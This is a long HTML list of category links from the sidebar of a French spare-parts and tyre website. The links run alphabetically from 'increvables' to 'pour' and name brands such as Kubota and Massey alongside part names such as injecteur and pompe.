	<li class="cat-item cat-item-7462"><a href="https://piecesdetacheespneus.org/category/increvables/" >increvables</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://piecesdetacheespneus.org/category/indicateur/" >indicateur</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://piecesdetacheespneus.org/category/induits/" >induits</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://piecesdetacheespneus.org/category/injecteur/" >injecteur</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://piecesdetacheespneus.org/category/injecteurs/" >injecteurs</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://piecesdetacheespneus.org/category/inokite/" >inokite</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://piecesdetacheespneus.org/category/insonoriser/" >insonoriser</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://piecesdetacheespneus.org/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://piecesdetacheespneus.org/category/interface/" >interface</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://piecesdetacheespneus.org/category/interrupteur/" >interrupteur</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://piecesdetacheespneus.org/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://piecesdetacheespneus.org/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://piecesdetacheespneus.org/category/irion/" >irion</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://piecesdetacheespneus.org/category/iseki/" >iseki</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://piecesdetacheespneus.org/category/isri/" >isri</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://piecesdetacheespneus.org/category/jantage/" >jantage</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://piecesdetacheespneus.org/category/jante/" >jante</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://piecesdetacheespneus.org/category/jantes/" >jantes</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://piecesdetacheespneus.org/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://piecesdetacheespneus.org/category/jauge/" >jauge</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://piecesdetacheespneus.org/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://piecesdetacheespneus.org/category/jeux/" >jeux</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://piecesdetacheespneus.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://piecesdetacheespneus.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://piecesdetacheespneus.org/category/joints/" >joints</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://piecesdetacheespneus.org/category/jong/" >jong</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://piecesdetacheespneus.org/category/joystick/" >joystick</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://piecesdetacheespneus.org/category/js145w/" >js145w</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://piecesdetacheespneus.org/category/juluen/" >juluen</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://piecesdetacheespneus.org/category/jz70/" >jz70</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://piecesdetacheespneus.org/category/k156/" >k156</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://piecesdetacheespneus.org/category/k5277/" >k5277</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://piecesdetacheespneus.org/category/kabinenlager/" >kabinenlager</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://piecesdetacheespneus.org/category/kanass/" >kanass</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://piecesdetacheespneus.org/category/keilriemensatz/" >keilriemensatz</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://piecesdetacheespneus.org/category/kembo/" >kembo</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://piecesdetacheespneus.org/category/kemi/" >kemi</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://piecesdetacheespneus.org/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://piecesdetacheespneus.org/category/komatsu/" >komatsu</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://piecesdetacheespneus.org/category/kompressor/" >kompressor</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://piecesdetacheespneus.org/category/korman/" >korman</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://piecesdetacheespneus.org/category/kraftheberwelle/" >kraftheberwelle</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://piecesdetacheespneus.org/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://piecesdetacheespneus.org/category/kt55243300/" >kt55243300</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://piecesdetacheespneus.org/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://piecesdetacheespneus.org/category/kuhn/" >kuhn</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://piecesdetacheespneus.org/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://piecesdetacheespneus.org/category/l028/" >l028</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://piecesdetacheespneus.org/category/l101903/" >l101903</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://piecesdetacheespneus.org/category/l40422/" >l40422</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://piecesdetacheespneus.org/category/lahcen/" >lahcen</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://piecesdetacheespneus.org/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://piecesdetacheespneus.org/category/lame/" >lame</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://piecesdetacheespneus.org/category/lames/" >lames</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://piecesdetacheespneus.org/category/lamier/" >lamier</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://piecesdetacheespneus.org/category/lamierlammer/" >lamierlammer</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://piecesdetacheespneus.org/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://piecesdetacheespneus.org/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://piecesdetacheespneus.org/category/lanceur/" >lanceur</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://piecesdetacheespneus.org/category/lancia/" >lancia</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://piecesdetacheespneus.org/category/laque/" >laque</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://piecesdetacheespneus.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://piecesdetacheespneus.org/category/largeur/" >largeur</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://piecesdetacheespneus.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://piecesdetacheespneus.org/category/levage/" >levage</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://piecesdetacheespneus.org/category/levier/" >levier</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://piecesdetacheespneus.org/category/levre/" >lèvre</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://piecesdetacheespneus.org/category/liebherr/" >liebherr</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://piecesdetacheespneus.org/category/limiteur/" >limiteur</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://piecesdetacheespneus.org/category/lire/" >lire</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://piecesdetacheespneus.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://piecesdetacheespneus.org/category/lkw-plane/" >lkw-plane</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://piecesdetacheespneus.org/category/locotracteur/" >locotracteur</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://piecesdetacheespneus.org/category/logement/" >logement</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://piecesdetacheespneus.org/category/logiciel/" >logiciel</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://piecesdetacheespneus.org/category/lombardini/" >lombardini</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://piecesdetacheespneus.org/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://piecesdetacheespneus.org/category/lucratif/" >lucratif</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://piecesdetacheespneus.org/category/luftsitz/" >luftsitz</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://piecesdetacheespneus.org/category/lumen/" >lumen</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://piecesdetacheespneus.org/category/m2-s800/" >m2-s800</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://piecesdetacheespneus.org/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://piecesdetacheespneus.org/category/machoire/" >machoire</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://piecesdetacheespneus.org/category/machoires/" >mâchoires</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://piecesdetacheespneus.org/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://piecesdetacheespneus.org/category/mafi/" >mafi</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://piecesdetacheespneus.org/category/magasin/" >magasin</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://piecesdetacheespneus.org/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://piecesdetacheespneus.org/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-7546"><a href="https://piecesdetacheespneus.org/category/mahscheibe/" >mähscheibe</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://piecesdetacheespneus.org/category/maille/" >maille</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://piecesdetacheespneus.org/category/maitre/" >maître</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://piecesdetacheespneus.org/category/maitre-cylindre/" >maître-cylindre</a>
</li>
	<li class="cat-item cat-item-7495"><a href="https://piecesdetacheespneus.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://piecesdetacheespneus.org/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://piecesdetacheespneus.org/category/manchon/" >manchon</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://piecesdetacheespneus.org/category/mange-debout/" >mange-debout</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://piecesdetacheespneus.org/category/manilles/" >manilles</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://piecesdetacheespneus.org/category/manitou/" >manitou</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://piecesdetacheespneus.org/category/mann-filter/" >mann-filter</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://piecesdetacheespneus.org/category/mannes/" >mannes</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://piecesdetacheespneus.org/category/mannol/" >mannol</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://piecesdetacheespneus.org/category/manometre/" >manometre</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://piecesdetacheespneus.org/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://piecesdetacheespneus.org/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://piecesdetacheespneus.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://piecesdetacheespneus.org/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://piecesdetacheespneus.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://piecesdetacheespneus.org/category/marquages/" >marquages</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://piecesdetacheespneus.org/category/marques/" >marques</a>
</li>
	<li class="cat-item cat-item-7665"><a href="https://piecesdetacheespneus.org/category/marrage/" >marrage</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://piecesdetacheespneus.org/category/masque/" >masque</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://piecesdetacheespneus.org/category/masse/" >masse</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://piecesdetacheespneus.org/category/masses/" >masses</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://piecesdetacheespneus.org/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://piecesdetacheespneus.org/category/materiel/" >matériel</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://piecesdetacheespneus.org/category/mayer/" >mayer</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://piecesdetacheespneus.org/category/mc-culloch/" >mc-culloch</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://piecesdetacheespneus.org/category/mecanisme/" >mécanisme</a>
</li>
	<li class="cat-item cat-item-7466"><a href="https://piecesdetacheespneus.org/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://piecesdetacheespneus.org/category/meilleure/" >meilleure</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://piecesdetacheespneus.org/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-6801"><a href="https://piecesdetacheespneus.org/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-7416"><a href="https://piecesdetacheespneus.org/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-7505"><a href="https://piecesdetacheespneus.org/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://piecesdetacheespneus.org/category/merlo/" >merlo</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://piecesdetacheespneus.org/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://piecesdetacheespneus.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://piecesdetacheespneus.org/category/meurtre/" >meurtre</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://piecesdetacheespneus.org/category/mf155/" >mf155</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://piecesdetacheespneus.org/category/mf342/" >mf342</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://piecesdetacheespneus.org/category/miboxer/" >miboxer</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://piecesdetacheespneus.org/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://piecesdetacheespneus.org/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://piecesdetacheespneus.org/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://piecesdetacheespneus.org/category/midac/" >midac</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://piecesdetacheespneus.org/category/millesime/" >millésime</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://piecesdetacheespneus.org/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://piecesdetacheespneus.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://piecesdetacheespneus.org/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://piecesdetacheespneus.org/category/mise/" >mise</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://piecesdetacheespneus.org/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://piecesdetacheespneus.org/category/modification/" >modification</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://piecesdetacheespneus.org/category/monark/" >monark</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://piecesdetacheespneus.org/category/monosem/" >monosem</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://piecesdetacheespneus.org/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://piecesdetacheespneus.org/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://piecesdetacheespneus.org/category/moovo/" >moovo</a>
</li>
	<li class="cat-item cat-item-7900"><a href="https://piecesdetacheespneus.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://piecesdetacheespneus.org/category/mot-complet/" >mot-complet</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://piecesdetacheespneus.org/category/moteur/" >moteur</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://piecesdetacheespneus.org/category/moteurs/" >moteurs</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://piecesdetacheespneus.org/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://piecesdetacheespneus.org/category/motobineuse/" >motobineuse</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://piecesdetacheespneus.org/category/motoculteur/" >motoculteur</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://piecesdetacheespneus.org/category/motoculteurs/" >motoculteurs</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://piecesdetacheespneus.org/category/motofaucheuse/" >motofaucheuse</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://piecesdetacheespneus.org/category/motore/" >motore</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://piecesdetacheespneus.org/category/motorreparatursatz/" >motorreparatursatz</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://piecesdetacheespneus.org/category/motostandard/" >motostandard</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://piecesdetacheespneus.org/category/moyeu/" >moyeu</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://piecesdetacheespneus.org/category/multicoupleur/" >multicoupleur</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://piecesdetacheespneus.org/category/multifaster/" >multifaster</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://piecesdetacheespneus.org/category/multifonction/" >multifonction</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://piecesdetacheespneus.org/category/multiplicateur/" >multiplicateur</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://piecesdetacheespneus.org/category/murray/" >murray</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://piecesdetacheespneus.org/category/mushroom/" >mushroom</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://piecesdetacheespneus.org/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://piecesdetacheespneus.org/category/nettoyeur/" >nettoyeur</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://piecesdetacheespneus.org/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://piecesdetacheespneus.org/category/niang/" >niang</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://piecesdetacheespneus.org/category/nico/" >nico</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://piecesdetacheespneus.org/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://piecesdetacheespneus.org/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://piecesdetacheespneus.org/category/noor/" >noor</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://piecesdetacheespneus.org/category/nose/" >nose</a>
</li>
	<li class="cat-item cat-item-7873"><a href="https://piecesdetacheespneus.org/category/nous/" >nous</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://piecesdetacheespneus.org/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-7689"><a href="https://piecesdetacheespneus.org/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://piecesdetacheespneus.org/category/nouvel/" >nouvel</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://piecesdetacheespneus.org/category/nv5600/" >nv5600</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://piecesdetacheespneus.org/category/nylon/" >nylon</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://piecesdetacheespneus.org/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://piecesdetacheespneus.org/category/oeillets/" >oeillets</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://piecesdetacheespneus.org/category/oesautomat/" >oesautomat</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://piecesdetacheespneus.org/category/oldtimersitz/" >oldtimersitz</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://piecesdetacheespneus.org/category/oltimer/" >oltimer</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://piecesdetacheespneus.org/category/opkon/" >opkon</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://piecesdetacheespneus.org/category/orbital/" >orbital</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://piecesdetacheespneus.org/category/orbitrol/" >orbitrol</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://piecesdetacheespneus.org/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://piecesdetacheespneus.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://piecesdetacheespneus.org/category/origine/" >origine</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://piecesdetacheespneus.org/category/oscaro/" >oscaro</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://piecesdetacheespneus.org/category/osram/" >osram</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://piecesdetacheespneus.org/category/outil/" >outil</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://piecesdetacheespneus.org/category/outillage/" >outillage</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://piecesdetacheespneus.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://piecesdetacheespneus.org/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://piecesdetacheespneus.org/category/pales/" >pales</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://piecesdetacheespneus.org/category/palier/" >palier</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://piecesdetacheespneus.org/category/panigale/" >panigale</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://piecesdetacheespneus.org/category/paquet/" >paquet</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://piecesdetacheespneus.org/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://piecesdetacheespneus.org/category/pare-boue/" >pare-boue</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://piecesdetacheespneus.org/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://piecesdetacheespneus.org/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://piecesdetacheespneus.org/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://piecesdetacheespneus.org/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://piecesdetacheespneus.org/category/pasteur/" >pasteur</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://piecesdetacheespneus.org/category/pavillon/" >pavillon</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://piecesdetacheespneus.org/category/pavillonplane/" >pavillonplane</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://piecesdetacheespneus.org/category/pays/" >pays</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://piecesdetacheespneus.org/category/pe-04-schlauchpumpe/" >pe-04-schlauchpumpe</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://piecesdetacheespneus.org/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://piecesdetacheespneus.org/category/personnaliser/" >personnaliser</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://piecesdetacheespneus.org/category/peson/" >peson</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://piecesdetacheespneus.org/category/petlas/" >petlas</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://piecesdetacheespneus.org/category/pewag/" >pewag</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://piecesdetacheespneus.org/category/phare/" >phare</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://piecesdetacheespneus.org/category/phares/" >phares</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://piecesdetacheespneus.org/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://piecesdetacheespneus.org/category/piece/" >pièce</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://piecesdetacheespneus.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://piecesdetacheespneus.org/category/piecesetpneus/" >piecesetpneus</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://piecesdetacheespneus.org/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://piecesdetacheespneus.org/category/pignon/" >pignon</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://piecesdetacheespneus.org/category/pignons/" >pignons</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://piecesdetacheespneus.org/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://piecesdetacheespneus.org/category/pique/" >pique</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://piecesdetacheespneus.org/category/piste/" >piste</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://piecesdetacheespneus.org/category/pistolet/" >pistolet</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://piecesdetacheespneus.org/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://piecesdetacheespneus.org/category/pivot/" >pivot</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://piecesdetacheespneus.org/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://piecesdetacheespneus.org/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://piecesdetacheespneus.org/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://piecesdetacheespneus.org/category/plaques/" >plaques</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://piecesdetacheespneus.org/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://piecesdetacheespneus.org/category/platine/" >platine</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://piecesdetacheespneus.org/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://piecesdetacheespneus.org/category/pmctire/" >pmctire</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://piecesdetacheespneus.org/category/pneu/" >pneu</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://piecesdetacheespneus.org/category/pneuf/" >pneuf</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://piecesdetacheespneus.org/category/pneus/" >pneus</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://piecesdetacheespneus.org/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://piecesdetacheespneus.org/category/poclain/" >poclain</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://piecesdetacheespneus.org/category/poignee/" >poignée</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://piecesdetacheespneus.org/category/poinonpoinon20/" >poinonpoinon20</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://piecesdetacheespneus.org/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://piecesdetacheespneus.org/category/points/" >points</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://piecesdetacheespneus.org/category/pole/" >pôle</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://piecesdetacheespneus.org/category/polrad/" >polrad</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://piecesdetacheespneus.org/category/polytarp/" >polytarp</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://piecesdetacheespneus.org/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://piecesdetacheespneus.org/category/pompes/" >pompes</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://piecesdetacheespneus.org/category/pont/" >pont</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://piecesdetacheespneus.org/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://piecesdetacheespneus.org/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://piecesdetacheespneus.org/category/portant/" >portant</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://piecesdetacheespneus.org/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://piecesdetacheespneus.org/category/porte-fourches/" >porte-fourches</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://piecesdetacheespneus.org/category/porte-injecteur/" >porte-injecteur</a>
</li>
	<li class="cat-item cat-item-6067"><a href="https://piecesdetacheespneus.org/category/porte-outils/" >porte-outils</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://piecesdetacheespneus.org/category/porteur/" >porteur</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://piecesdetacheespneus.org/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://piecesdetacheespneus.org/category/potencepotency/" >potencepotency</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://piecesdetacheespneus.org/category/potentiometre/" >potentiomètre</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://piecesdetacheespneus.org/category/poulie/" >poulie</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://piecesdetacheespneus.org/category/pour/" >pour</a>
</li>
